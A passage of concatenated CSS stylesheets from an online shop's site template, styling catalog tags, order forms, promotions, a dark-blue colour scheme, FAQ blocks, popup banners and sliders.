	display: block;
	text-decoration: none;
	box-sizing: border-box;
	border-radius: 4px;
	transition:0.2s;
	background-color: #113963;
}
.ps_catalog_tags a:hover,
.ps_catalog_tags .active a{
	background:#575b71 !important;
	border-color:#575b71 !important;
}
.ps_tags_description{
	margin-bottom:20px;
}
.ps_tagset {
	height: 41px;
	display: flex;
	padding: 0 18px;
	background: #6799cc;
	color: #fff !important;
	text-transform: uppercase;
	justify-content: center;
	align-items: center;
	border-radius: 4px;
	margin: 20px 0 0 20px;
	float: left;
	text-decoration: none !important;
	font-size: 11px;
	box-sizing: border-box;
}
.ps_tagset span{
	text-decoration:none;
}
.ps_tagset i{
	display:inline-block;
	width:19px;
	height:20px;
	margin-right:7px;
	background:url([data-uri]) 50% 50% no-repeat;
}
@media screen and (max-width: 787px){
	.ps_tagset {
		margin: 12px 0;
		width: 100%;
	}
	.header_4 .altasib_geobase_link {
		display: flex;
		text-align: center;
		justify-content: center;
	}
	.header_4 .telephone .phone-block.numbers {
		text-align:center;
	}
	.header_4 .delivery-text {
		text-align: center;
		display: flex !important;
		justify-content: center;
		margin-right: 0px !important;
	}
	.header_4 .telephone a.callback_anch, .header_4 .telephone a.callback_anch:hover {
		background: #b7bbd3;
		margin-top: 10px;
		margin-bottom: 10px;
	}
	
	.header_4 .telephone a.callback_anch2, .header_4 .telephone a.callback_anch:hover {
		background: #b7bbd3;
		margin-top: 10px;
		margin-bottom: 10px;
	}
	
	#altasib_geobase_popup {
		width: 100%;
	}
}

@media screen and (max-width: 400px){
	.altasib_geobase_city .altasib_geobase_cities ul.altasib_geobase_fst {
		column-count: 2;
		-moz-column-count: 2;
		-webkit-column-count: 2;
	}
}

.flex{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-flow: row wrap;
}

.justify-between{
	justify-content: space-between;
}

.flex-row{
	flex-flow: row wrap;
}

.align-items-center{
	align-self: center;
}

.catalog-detail-document{
	position: relative;
	width: 520px;
	font-size: 13px !important;
	color: #575b71 !important;
	font-weight: 300 !important;
	padding-left: 28px;
}

.catalog-detail-document:before{
	content: '';
	position: absolute;
	display: block;
	width: 19px;
	height: 25px;
	top: 0px;
	left: 0;
	background-image: url('/local/templates/elektro_flat_copy/images/docs.png');
}

.catalog-detail-pgroups-container{
	margin-top: 20px;
}

.project-order-block{
	width: 260px;
	margin-bottom: 20px;
}
.project-order-block .project-order{
	display: block;
	width: 100%;
	height: 41px;
	margin: 0px;
	padding: 0px;
}

.project-order .icon{
	margin-right: 10px;
}

.project-order-form-block form.new_callback_form {
	width:100%;
	float:left;
	margin:0px;
	padding:20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.project-order-form-block span#echo_callback_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.project-order-form-block .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.project-order-form-block .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.project-order-form-block .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.project-order-form-block .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.project-order-form-block .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.project-order-form-block .row .span2 input[name="callback_captcha_word"] {
	width:100px;
	float:left;
}

.project-order-form-block .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.project-order-form-block div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.project-order-form-block div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


.project-order-form{
	width: 100%;
	float: left;
	margin: 0px;
	padding: 20px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.promotions-detail-image{
	overflow: hidden;
}

.promotions-detail-image .detail_picture{
	width: 100%;
	height: auto;
}

.promotions__item{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-flow: column;
	justify-content: flex-start;
	align-items: center;
}

.promotions__item:hover .promotions__item-image{
	transform: scale(1.2);
	transition: transform 0.2s linear;
}

.promotions__item-image-wrap{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-flow: column;
	justify-content: center;
	align-items: center;
	height: 169px;
}

.promotions__item-image{
	width: 100%;
	height: auto;
	transition: transform 0.2s linear;
}

.promotions__item-date-wrap{
	height: 50px;
	overflow: hidden;
	box-sizing: border-box;
}

@media (max-width: 1253px) and (min-width: 788px){

	.catalog-detail-pgroups-title{
		margin-top: 30px;
	}

	.catalog-detail-document{
		width: 280px;
	}
}

@media screen and (max-width: 787px){
	.catalog-detail-document{
		margin-top: 10px;
	}
}
/***PROMOTIONS***/
.projects-in-catalog-element{
	float: left;
}
.promotions-list{
	width:100%;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
}

.projects-in-catalog-element .h3{
	width: 100%;
	margin: 20px 0px 0px 0px;
	padding-bottom: 10px;
	font-size: 18px;
	font-weight: 600;
	color: #575b71;
}

/***PROMOTIONS***/

.advantages + .promotions-block {
	margin-top: 17px;
	padding-top: 14px
}

.promotions-block__all-promotions{
	margin-top:5px;
}

.promotions-block__items{
	width:100%;
	margin-top:15px;
}

.promotions__item{
	display: flex;
	flex-flow: column;
	/*justify-content: center;*/
	width: 33%;
	margin-bottom:6px;
	border: 1px solid #dee0ee;
	box-sizing: border-box;
	border-radius: 3px;
	margin-right: 4px;
	margin-bottom: 8px;
}

.promotions__item:nth-child(3n){
	margin-right: 0;
}

.promotions__item-image-wrap{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
	align-items: center;
	position:relative;
	width:100%;
	/*height: 100%;*/
	overflow:hidden;
}

.promotions__item-image-wrap .time_buy_cont{
	min-width:138px;
	height:30px;
	display:table;
	position:absolute;
	left:15px;
	bottom:12px;
}

.promotions__item-image-wrap .time_buy_clock,
.promotions__item-image-wrap .time_buy_timer{
	display:table-cell;
	vertical-align:middle;
}

.promotions__item-image-wrap .time_buy_clock{
	width:28px;
	padding-left:3px;
}

.promotions__item-name-wrap-wrap{
	display: flex;
	justify-content: flex-start;
	align-content: center;
	padding: 10px 10px 10px 20px;
}

.promotions__item-name-wrap{
	width:100%;
	height:100%;
}

.promotions__item-date-wrap{
	display: flex;
	justify-content: flex-start;
	align-content: center;
	padding: 10px 10px 10px 20px;
	background-color: #edeef8;
	color: #8184a1;
	line-height: 18px;
}

.promotions__item-name{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

a.promotions__item:hover .promotions__item-name{
	color:#cc9900;
	text-decoration:none;
}

@media (max-width: 767px) {
	.projects-in-catalog-element{
		width: 100%;
	}
	.promotions-list{
		flex-flow: column;
		justify-content: flex-start;
		align-items: center;
		width: 100%;
	}
	.promotions__item{
		width: auto;
		max-width: 315px;
	}
}
/* End */


/* Start:/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css?150274358913573*/
a:link,
a:visited {
  color: #214060;
}
a:hover {
  color: #3a73ac;
}
.top_panel .panel_2 ul.store-vertical li ul li a:hover,
.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected {
  color: #346699;
}
.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i {
  color: #346699;
}
.personal_user .info a.exit:hover {
  color: #346699;
}
ul.left-menu > li:hover > a,
ul.left-menu > li.selected > a {
  color: #fff;
  border-color: #346699;
  background: #346699;
}
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore {
  border-color: #346699;
}
ul.left-menu > li.parent > ul.submenu li a:hover {
  color: #346699;
}
ul.left-menu > li.parentMore > ul.submenuMore li a:hover {
  color: #fff;
  border-color: #346699;
  background: #346699;
}
.top-catalog {
  background: #346699;
}
.top-catalog ul.left-menu > li > a {
  color: #fff;
}
.top-catalog ul.left-menu > li:hover > a,
.top-catalog ul.left-menu > li.selected > a {
  background: rgba(0,0,0,0.5);
}
.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow {
  border-bottom-color: #346699;
}
ul.new_leader_disc li:hover {
  border-color: #346699;
}
ul.new_leader_disc li:hover a .text {
  color: #346699;
}
.discount_left a.item-title:hover {
  color: #346699;
}
.discount_left .item-price .catalog-item-price {
  color: #fff;
  background: #346699;
}
.anythingSlider-discount-left .anythingControls ul li a.cur {
  background: #346699;
}
.vendors p.vendors-item a:hover {
  color: #346699 !important;
}
.stati_left ul.lsnn li a.title-link:hover,
.stati_bottom ul.lsnn li a.title-link:hover {
  color: #346699;
}
.anythingSlider-default .anythingControls ul li a {
  border-color: #fff;
  background: #fff;
}
.anythingSlider-default .anythingControls ul li a.cur {
  background: #346699;
}
.anythingSlider-default .arrow.forward a:hover,
.anythingSlider-default .arrow.back a:hover {
  background: #346699;
}
.anythingSlider-default .arrow.forward a:hover:before,
.anythingSlider-default .arrow.back a:hover:before {
  border-bottom-color: #2a527b;
}
.anythingSlider-default .arrow.forward a:hover:after,
.anythingSlider-default .arrow.back a:hover:after {
  border-top-color: #2a527b;
}
.banners_main button[name="item-button"]:after {
  border-left-color: #fff;
}
.news_home ul.lsnn li a:hover .date {
  background: #346699;
}
.news_home ul.lsnn li a:hover .date:after {
  border-left-color: #346699;
}
.news_home ul.lsnn li a:hover .title-link {
  color: #346699;
}
.ndl_tabs .section ul.tabs li.current:after {
  border-top-color: #346699;
}
.ndl_tabs .section ul.tabs li:hover a,
.ndl_tabs .section ul.tabs li.current a {
  border-color: #346699;
}
.ndl_tabs .section ul.tabs li.current a {
  background: #346699;
}
.ndl_tabs .section ul.tabs li:hover a span {
  color: #346699;
}
.ndl_tabs .section ul.tabs li.current a span {
  color: #fff;
}
.catalog-item-card:hover {
  border-color: #346699;
}
.catalog-item-card:hover .catalog-item-info {
  border-color: #346699;
}
.catalog-item-card.item-tb:hover .catalog-item-info {
  border-color: #346699;
}
.catalog-item-card .item-all-title a.item-title:hover {
  color: #346699;
}
.breadcrumb ul li a:hover span,
.breadcrumb ul li a:hover i {
  color: #3a73ac;
}
.already_seen ul li:hover {
  border-color: #346699;
}
.footer_menu ul li a:hover {
  color: #346699;
}
.footer_center .footer-links a:hover {
  color: #346699;
}
.footer_right .footer-design a:hover {
  color: #346699;
}
.foot_panel_all {
  background: #346699;
}
.foot_panel {
  border-left-color: rgba(0,0,0,0.05);
  border-right-color: rgba(0,0,0,0.05);
}
.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register {
  border-right-color: rgba(0,0,0,0.05);
}
.kabinet a.login_anch:hover,
.kabinet a.personal:hover,
.kabinet a.register:hover {
  background: rgba(0,0,0,0.5);
}
.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i {
  color: rgba(0,0,0,0.27);
}
.kabinet a.login_anch span,
.kabinet a.personal span {
  color: #fff;
}
.kabinet a.register span {
  color: #fff;
}
.compare_line a,
.delay_line a {
  border-right-color: rgba(0,0,0,0.05);
}
.compare_line a:hover,
.delay_line a:hover {
  background: rgba(0,0,0,0.5);
}
.compare_line a i,
.delay_line a i {
  color: rgba(0,0,0,0.27);
}
.compare_line a .text,
.delay_line a .text {
  color: #fff;
}
.foot_panel_2 a.cart i {
  color: rgba(0,0,0,0.27);
}
.foot_panel_2 a.cart .text {
  color: #fff;
}
.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart {
  border-bottom-color: rgba(0,0,0,0.05);
}
.clvr .foot_panel_2 a.cart:hover,
.clvl .foot_panel_2 a.cart:hover {
  background: rgba(0,0,0,0.5);
}
.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register {
  border-bottom-color: rgba(0,0,0,0.05);
}
.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a {
  border-bottom-color: rgba(0,0,0,0.05);
}
.news-list .news-item a:hover .news-date {
  background: #346699;
}
.news-list .news-item a:hover .news-date:after {
  border-left-color: #346699;
}
.news-list .news-item a:hover .news-title {
  color: #346699;
}
ul.news_prev_next li a:hover .date {
  background: #346699;
}
ul.news_prev_next li.prev a:hover .date:after {
  border-right-color: #346699;
}
ul.news_prev_next li.next a:hover .date:after {
  border-left-color: #346699;
}
ul.news_prev_next li a:hover .title-link {
  color: #346699;
}
.reviews-list .reviews-item .item-title:hover {
  color: #346699;
}
ul.stati_prev_next li.prev a:hover .arrow_prev {
  border-right-color: #346699;
}
ul.stati_prev_next li.next a:hover .arrow_next {
  border-left-color: #346699;
}
ul.stati_prev_next li a:hover .title-link {
  color: #346699;
}
.payments-section-list ul li .payment-item:hover {
  border-color: #346699;
}
.vendors-section-item a:hover {
  border-color: #346699;
}
.vendors-section-item a:hover .item {
  border-color: #346699;
}
.vendors-section-item a:hover .item .item-title {
  color: #346699;
}
.catalog-section .catalog-section-title:hover a {
  color: #346699;
  border-color: #346699;
}
.catalog-section .catalog-section-title .showchild:hover i,
.catalog-section .catalog-section-title .showsectionchild:hover i {
  color: #346699;
}
.catalog-section-child a:hover {
  border-color: #346699;
}
.catalog-section-child a:hover .child {
  border-color: #346699;
}
.catalog-section-child a:hover .child .text,
.reviews-section-child a:hover .child .text {
  color: #346699;
}
.catalog_item_toogle_filter .showfilter:hover {
  border-color: #346699;
}
.catalog_item_toogle_filter .showfilter:hover span {
  color: #346699;
}
.catalog_item_toogle_filter .showfilter:hover i {
  color: #346699;
}
.filter form table tr td .sect_name:hover span {
  color: #346699;
}
.filter form table tr td .sect_name:hover i {
  color: #346699;
}
.bx_filter_select_popup ul li label.selected {
  background: #346699;
}
.catalog-item-view a.selected,
.catalog-item-view a.selected:hover {
  border-color: #346699;
  background: #346699;
}
.catalog-item:hover {
  border-color: #346699;
}
.catalog-item:hover .catalog-item-info {
  border-color: #346699;
}
.catalog-item .catalog-item-title a:hover {
  color: #346699;
}
.catalog-detail-pictures .more_photo ul li:hover {
  border-color: #346699;
}
.catalog-detail .catalog-detail-gift {
  border-color: #346699;
}
.catalog-detail .catalog-detail-gift:after {
  border-left-color: #346699;
}
.catalog-detail .offer_block ul li.active span {
  color: #fff;
  background: #346699;
}
.catalog-detail .offer_block ul.COLOR li.active span {
  border-color: #346699;
}
.catalog-detail-element .section ul.tabs li.current:after {
  border-top-color: #346699;
}
.catalog-detail-element .section ul.tabs li:hover a,
.catalog-detail-element .section ul.tabs li.current a {
  border-color: #346699;
}
.catalog-detail-element .section ul.tabs li.current a {
  background: #346699;
}
.catalog-detail-element .section ul.tabs li:hover a span {
  color: #346699;
}
.catalog-detail-element .section ul.tabs li.current a span {
  color: #fff;
}
.catalog-detail-files-docs .files-docs-item:hover .files-docs-icon i,
.catalog-detail-files-docs .files-docs-item:hover .files-docs-name {
  color: #3a73ac;
}
.popup-set .set_construct_slider_arrow_right .arrow_cont:hover,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover {
  background: #346699;
}
.popup-set .set_construct_slider_arrow_right .arrow_cont:hover:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover:before {
  border-bottom-color: #2a527b;
}
.popup-set .set_construct_slider_arrow_right .arrow_cont:hover:after,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover:after {
  border-top-color: #2a527b;
}
.compare-list-result .sort a.sortbutton.current {
  color: #fff;
  background: #346699;
}
table.compare-grid td a.compare-title:hover {
  color: #346699;
}
.pagination ul li.active {
  border-color: #346699;
  background: #346699;
}
.pagination ul li.active span {
  color: #fff;
}
.more_options .item_block .offer_block ul li.active span {
  color: #fff;
  background: #346699;
}
.more_options .item_block .offer_block ul.COLOR li.active span {
  border-color: #346699;
}
.cart-items .sort a.sortbutton.current {
  color: #fff;
  background: #346699;
}
.cart-items .equipment .tbody .cart-item-name a:hover {
  color: #346699;
}
.myorders .order-info .quick-location-tag:hover {
  color: #fff;
  background: #346699;
}
.order-list .sort.order a.sortbutton.current {
  color: #fff;
  background: #346699;
}
.cart-items div.equipment-order.list .tbody .tr:hover {
  border-color: #346699;
}
.cart-items div.equipment-order.list .tbody .tr:hover .tr_into {
  border-color: #346699;
}
.cart-items div.equipment-order.list .tbody .cart-item-plus-minus a:hover i {
  color: #346699;
}
.cart-items.basket div.equipment-order.basket .tbody .cart-item-name a:hover {
  color: #346699;
}
.cart-items div.equipment-order .tbody .cart-item-name a:hover {
  color: #346699;
}
a.pop-up-close:hover,
.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close:hover,
.popup-set .popup-window-close-icon:hover {
  background: #346699;
}
.bx-core-adm-dialog.popup-store table#store_table tr.store_row.checked {
  border-color: #346699;
}
.bx-core-adm-dialog.popup-store table#store_table td.info div a:hover {
  color: #346699;
}
.custom-forms.active label,
.custom-forms.active:hover label {
  color: #fff;
  background: #346699;
}
.colors.custom-forms.active label,
.colors.custom-forms.active:hover label {
  border-color: #346699;
}
.title-search-result {
  border-color: #346699;
}
.title-search-result:before {
  border-bottom-color: #346699;
}
.title-search-result #catalog_search a.search_all:hover {
  color: #346699;
}
.title-search-result .tvr_search .item_title a:hover,
.title-search-result .tvr_search .cat_title a:hover {
  color: #346699;
}
.style-switcher .header span:hover {
  background: #346699;
}
.style-switcher .block-title a:hover i {
  color: #346699;
}
.option.custom-forms:hover label .check {
  border-color: #346699;
  background: #346699;
}
.option.custom-forms.active:hover label .check {
  border-color: #346699;
  background: #fff;
}
.option.custom-forms.active:hover label .check i {
  color: #346699;
}
.option.custom-forms:hover label .check-title,
.option.custom-forms.active:hover label .check-title {
  color: #346699;
}
.btn_buy {
  color: #fff;
  background: #346699;
}
.btn_buy.boc_anch_cart {
  color: #fff;
}
.btn_buy.apuo_detail {
  color: #fff;
}
.btn_buy i {
  color: #fff;
}
.btn_buy.oformit.dsbl,
.btn_buy.oformit.dsbl:hover {
  color: #4d759e;
  background: #2a527b;
}
@media screen and (max-width: 787px) {
  .clvr .foot_panel,
  .clvl .foot_panel {
    border-left-color: rgba(0,0,0,0.05);
  }
  .clvr .kabinet a.login_anch,
  .clvr .kabinet a.personal,
  .clvl .kabinet a.login_anch,
  .clvl .kabinet a.personal {
    border-right-color: rgba(0,0,0,0.05);
  }
  .clvr .compare_line a,
  .clvr .delay_line a,
  .clvl .compare_line a,
  .clvl .delay_line a {
    border-right-color: rgba(0,0,0,0.05);
  }
  .foot_panel_2 a.cart:hover {
    background: rgba(0,0,0,0.5);
  }
  .panel_1 .catalog-section-title:hover a,
  .panel_1 .catalog-section-title.active a {
    color: #fff;
  }
  .panel_1 .catalog-section-title .showsectionchild:hover i,
  .panel_1 .catalog-section-title.active .showsectionchild i {
    color: #b7bbd3;
  }
  .top_panel .panel_2 ul.store-vertical li ul li a:hover,
  .top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
  .top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected,
  .top_panel .panel_2 ul.store-vertical li ul li.active > .text a {
    color: #fff;
  }
  .top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i,
  .top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild i {
    color: #b7bbd3;
  }
  .title-search-result .tvr_search .item_title a:hover,
  .title-search-result .tvr_search .cat_title a:hover {
    color: #346699 !important;
  }
  .title-search-result #catalog_search a.search_all:hover {
    color: #346699 !important;
  }
  .catalog-item-card:hover {
    border-bottom-color: #dee0ee;
  }
  .catalog-item:hover {
    border-bottom-color: #dee0ee;
  }
  .set-constructor-items .catalog-item-card:hover {
    border-color: #346699;
  }
  .set-constructor-items .catalog-item-card:hover .catalog-item-info {
    border-color: #346699;
  }
}

/* End */


/* Start:/local/templates/elektro_flat_copy/custom.css?175388655010772*/
/***CUSTOM CSS RULES FOR YOUR SITE***/
.faq-title-form{
	margin-top: 10px;
	margin-bottom: 20px;
}
.faq-list-block{

}

.faq-title{
	font-style: normal;
	font-weight: 500;
	color: #3D4241;
}

.faq-list-item{
	border-bottom: 0.2px solid #E5E5E5;
}

.faq-list-question{
	position: relative;
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
	align-items: center;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-right: 30px;
	/*min-height: 51px;*/
	font-style: normal;
	font-weight: 500;
	font-size: 18px;
	line-height: 26px;
	letter-spacing: 0.02em;
	color: #3D4241;
	cursor: pointer;
}

.faq-list-question:after{
	content: '';
	position: absolute;
	display: block;
	width: 20px;
	height: 10px;
	top: 24%;
	right: 4px;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='10' viewBox='0 0 20 10' fill='none'%3E%3Crect width='20' height='10' fill='%23E5E5E5'/%3E%3Cg clip-path='url(%23clip0_0_1)'%3E%3Crect width='1440' height='984' transform='translate(-896 -239)' fill='white'/%3E%3Cpath d='M1 1L10 9L19 1' stroke='%23B59461' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_0_1'%3E%3Crect width='1440' height='984' fill='white' transform='translate(-896 -239)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
	background-position: center;
	background-repeat: no-repeat;
}

.active .faq-list-question:after{
	transform: rotate(180deg);
}

.faq-list-question-text{
	max-width: 88%;
}

.faq-list-answer{
	height: 0;
	overflow: hidden;
	transition: height 0.3s linear;
}

.active .faq-list-answer{
	height: auto;
	transition: height 0.3s linear;
}

.faq-list-answer-text{
	max-width: 88%;
	margin-bottom: 21px;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	line-height: 20px;
	color: #3D4241;
}
.faq-container{
	width: 100%;
}
.faq-form-wrap{
	width: 50%;
	margin-bottom: 30px;
}
.faq-form-input-wrap{
	margin-bottom: 10px;
}
.faq-form .faq-form-input {
	width: 100%;
	height: 39px;
	margin: 0px;
	padding: 0px 10px;
	box-sizing: border-box;
	font-size: 14px;
	color: #8184a1;
	border: 1px solid #E5E5E5;
	border-radius: 7px;
	background: #fff;
}
.faq-form .faq-form-textarea{
	height: 70px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.faq-form-btn{
	padding: 10px 15px;
}
.faq-list-answer-docs{
	margin-bottom: 30px;
}
.faq-list-answer-docs-item{
	margin-bottom: 10px;
}
.faq-list-answer-docs-item:last-child{
	margin-bottom: 0px;
}
.faq-list-answer-images{
	display: flex;
	justify-content: left;
	align-items: start;
	flex-wrap: wrap;
}
.faq-list-answer-images-item{
	width: 224px;
	height: 170px;
	position: relative;
	margin: 0 20px 20px 0;
	box-sizing: border-box;
	flex: none;
	overflow: hidden;
}
.faq-list-answer-images-link{
	display: block;
	width: 100%;
	height: 100%;
	filter: saturate(0.5);
	transition: 0.2s !important;
}
.faq-list-answer-images-img {
	width: 100%;
}
.faq-form-error{
	display: flex;
	margin-bottom: 5px;
	color: red;
}
.faq-form-success{
	font-size: 16px;
	color: #000;
}
.filter-pages-title{
	margin-bottom: 10px;
}
.filter-pages{
	display: flex;
	justify-content: flex-start;
	flex-wrap: wrap;
}
.filter-pages-item{
	position: relative;
	margin-right: 19px;
	margin-bottom: 15px;
}
.filter-pages-item:after{
	content: '';
	position: absolute;
	top: 2px;
	right: -10px;
	width: 1px;
	height: 15px;
	background: #ccc;
}
.index-marketing-text{
	font-size: 24px;
	margin-top: 10px;
	text-align: center;
}
.catalog-element-review-img-wrap img{
	max-width: 178px;
	max-height: 178px;
}
.detail-comment-answer-wrap{
	padding-left: 100px;
	clear: both;
}
.catalog-banners-slider{
	margin-bottom: 30px;
}
.catalog-banners-slider:before{
	content: '';
	display: table;
	clear: both;
}
.our-projects-main-title{
	margin-bottom: 10px;
	font-size: 22px;
	font-weight: bold;
	color: #575b71;
}
.banners_main{
	float: none;
}
.p404-container{
	display: flex;
	flex-direction: column;
	align-items: center;
	clear: both;
}
.p404-num{
	 font-size: 222px;
	 text-transform: uppercase;
}
.p404-main-text{
	margin-bottom: 10px;
	font-size: 18px;
	text-transform: uppercase;
}
.p404-description{
	font-size: 16px;
	text-align: center;
}
.header_4-left{
	margin-top: 22px;
}
.promotions__item-block{
	width: 100%;
}
.popup-banners-block{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 100000;
}
.popup-banners-shield{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.3);
	z-index: 100000;
}
.popup-banners-list{
	display: flex;
	justify-content: center;
	align-items: center;
	position: relative;
	z-index: 100001;
}
.popup-banners-item{
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
}
.popup-banners-close{
	position: absolute;
	top: -15px;
	right: -15px;
	width: 18px;
	height: 18px;
	padding: 7px;
	background-color: #fff;
	border-radius: 50%;
	cursor: pointer;
}
.popup-banners-close svg{
	width: 100%;
	height: 100%;
}
.popup-banners-img{
	width: 100%;
	height: auto;
}
.popup-banners-button{
	position: absolute;
	right: 30px;
	bottom: 30px;
	display: flex;
	align-items: center;
	height: 36px;
	padding: 4px 15px;
	color: #fff !important;
	text-decoration: none !important;
	box-sizing: border-box;
	border-radius: 4px;
	transition: 0.2s;
	background-color: #113963;
	font-size: 18px;
}
.popup-banners-button:hover{
	background: #575b71 !important;
	border-color: #575b71 !important;
}
.index-slider{
	position: relative;
	height: 316px;
	margin-top: 17px;
}
@media (min-width: 300px) and (max-width: 1200px) {
	.index-slider {
		display: none;
	}
}

.index-slider-item-img{
	width: 100%;
}
.index-slider-navigation{
	position: absolute;
	top: 45%;
	width: 30px;
	height: 30px;
	display: flex;
	background-color: #fff;
	/*border: 1px solid #ccc;*/
	border-radius: 3px;
	cursor: pointer;
	z-index: 1;
}
.index-slider-next{
	left: 10px;
}
.index-slider-prev{
	right: 10px;
}
.index-slider-navigation-inner{
	position: relative;
	width: 100%;
	height: 100%;
}
.index-slider-prev .index-slider-navigation-inner:after{
	transform: rotate(135deg);
	left: 7px;
}
.index-slider-next .index-slider-navigation-inner:after{
	transform: rotate(-45deg);
	left: 12px;
}
.index-slider-prev .index-slider-navigation-inner:after,
.index-slider-next .index-slider-navigation-inner:after {
	content: '';
	position: absolute;
	border-top: 1px solid #214060;
	border-left: 1px solid #214060;
	width: 10px;
	height: 10px;
	top: 9.5px;
	z-index: 1;
}
.free-pnr-block{
	display: flex;
	align-items: center;
	margin-top: 15px;
}
.free-pnr-icon{
	min-width: 70px;
	max-width: 70px;
	height: 70px;
	margin-right: 15px;
}
.free-pnr-img{
	width: 100%;
	height: auto;
}
.like-ps_opening_panel{
    font-size: 14px;
    line-height: 22px;
    color: #575b71;	
}
.like-ps_opening_panel .text-wrapper{
    display: flex;
}
.like-ps_opening_panel .right img{ 
	border: 1px solid #6799cc;
    border-radius: 6px;
    box-sizing: border-box;
    padding: 5px;
    position: relative;
    font-size: 14px;
    line-height: 22px;
    color: #575b71;
	width: auto;
	max-height: 320px;
}
.like-ps_opening_panel .left{
	float: left;
    width: 70%;
}
.like-ps_opening_panel .right{
	float: right;
    width: 30%;
	text-align: right;
}
.photo-wrapper{
	max-width: 100%;
	display: block;
	margin-top: 20px;
}

@media (max-width: 950px){
	.popup-banners-item{
		width: 90%;
	}
	.popup-banners-button{
		height: 32px;
		font-size: 12px;
	}
	.popup-banners-close{
		top: -12px;
		right: -12px;
		width: 13px;
		height: 13px;
		padding: 5px;
	}
}

@media screen and (max-width: 787px){
    .serv_modal{
		margin: 0px 0px 0px 198px;
	}
}


@media (max-width: 640px){
	.catalog-detail-pgroups{
		display: flex;
		flex-direction: column;
		margin: 0;
	}
	.catalog-detail-pgroups-col{
		width: 100%;
		flex-basis: 100%;
	}
	.catalog-detail-pgroup{
		overflow: hidden;
	}
	.catalog-detail-pgroup.open{
		overflow: visible;
	}
	.yuchai-mobile-img{
		display: flex;
		flex-direction: column;
	}
	.yuchai-mobile-img img{
		width: 100%;
	}
}
@media (max-width: 560px){
	.like-ps_opening_panel .text-wrapper{
		display: block;
		height: -webkit-fill-available;
	}
	.like-ps_opening_panel .left, .like-ps_opening_panel .right{
		width: 100%;
	}
	.like-ps_opening_panel .right{
		text-align: center;
		margin: auto;
	}
